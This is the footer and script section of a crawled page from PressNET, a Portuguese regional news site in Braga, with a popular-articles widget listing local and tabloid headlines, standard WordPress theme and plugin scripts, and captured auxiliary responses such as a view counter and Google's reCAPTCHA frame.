block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-51253","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26388";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4398";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/10/11/mosquito-tigre-detetado-em-vila-verde-uls-braga-recomenda-medidas-preventivas/"  rel="bookmark" class="td-image-wrap " title="Mosquito-tigre detetado em Vila Verde. ULS Braga recomenda medidas preventivas" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/10/image-37-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/10/image-37-100x70.png 100w, https://pressnet.pt/app/uploads/2025/10/image-37-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mosquito-tigre detetado em Vila Verde. ULS Braga recomenda medidas preventivas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/10/11/mosquito-tigre-detetado-em-vila-verde-uls-braga-recomenda-medidas-preventivas/"  rel="bookmark" title="Mosquito-tigre detetado em Vila Verde. ULS Braga recomenda medidas preventivas">Mosquito-tigre detetado em Vila Verde. ULS Braga recomenda medidas preventivas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-11T13:01:00+00:00" >October 11, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/04/15/chega-junta-300-pessoas-em-vigilia-e-aponta-imigracao-descontrolada-como-causa-da-inseguranca-em-braga/"  rel="bookmark" class="td-image-wrap " title="CHEGA junta 300 pessoas em Vigília e Aponta “Imigração Descontrolada” como Causa da Insegurança em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/04/vigilia-chega-4-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/04/vigilia-chega-4-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/04/vigilia-chega-4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="CHEGA junta 300 pessoas em Vigília e Aponta “Imigração Descontrolada” como Causa da Insegurança em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/04/15/chega-junta-300-pessoas-em-vigilia-e-aponta-imigracao-descontrolada-como-causa-da-inseguranca-em-braga/"  rel="bookmark" title="CHEGA junta 300 pessoas em Vigília e Aponta “Imigração Descontrolada” como Causa da Insegurança em Braga">CHEGA junta 300 pessoas em Vigília e Aponta “Imigração Descontrolada” como...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-15T10:30:52+00:00" >April 15, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696cf87b3710a
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"51253\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "51253" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[11.2,52.2],"today_humidity":72,"today_wind_speed":[1.1,0.7],"today_min":[11.2,52.2],"today_max":[11.2,52.2],"today_clouds":9,"current_unit":0,"forecast":[{"timestamp":1768748400,"day_name":"Sun","day_temp":[11,53],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Mon","day_temp":[11,52],"owm_day_index":3},{"timestamp":1768867200,"day_name":"Tue","day_temp":[9,48],"owm_day_index":11},{"timestamp":1768953600,"day_name":"Wed","day_temp":[14,58],"owm_day_index":19},{"timestamp":1769040000,"day_name":"Thu","day_temp":[11,52],"owm_day_index":27}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[51253]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"51253":89}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z3m-O70rlr0jGxmRXY-cgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768749183478');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>